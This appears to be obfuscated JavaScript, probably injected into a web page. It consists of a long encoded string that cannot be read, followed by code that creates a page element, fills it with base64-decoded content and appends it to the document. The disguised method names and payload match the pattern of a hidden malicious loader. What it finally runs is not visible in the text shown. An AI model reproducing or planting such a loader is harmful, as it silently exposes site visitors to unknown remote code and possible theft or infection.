06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
